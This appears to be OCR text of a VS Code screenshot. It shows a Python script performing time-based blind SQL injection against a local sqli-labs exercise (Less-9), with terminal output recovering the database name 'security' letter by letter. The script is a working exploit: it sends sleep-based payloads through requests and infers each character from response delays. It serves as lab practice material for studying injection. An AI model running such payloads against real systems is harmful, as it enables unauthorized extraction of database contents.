 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) ··· Python_sqli
sqli_8.py sqli_13.py sqli_9.py
1
sqli_9.py > extract_data
1 # 睡眠
2
3 import requests
4
5 session = requests.session()
6 url = "http://192.168.2.56/sqli/Less-9/?id=1'"
7
8 def extract_data():
9 data = ''
10 for i in range(1, 50):
11 for j in range(32, 127):
12 params_get = url + f"/**/and/**/if(ascii(substring((select database()),{i},1))={j},sleep(5),0)--+"
13 response = session.get(params_get)
14 if response.elapsed.total_seconds() > 3:
15 data += chr(j)
16 print(data)
17 break
18
19 if __name__ == '__main__':
20 extract_data()
21
问题 输出 调试控制台 终端 端口
secu
secur
securi
securit
security
powershell
Python
激活 Windows
转到“设置”以激活 Windows。
0 0 0 行 9，列 14 空格: 4 UTF-8 CRLF Python 3.12.0a1 64-bit Go Live Spell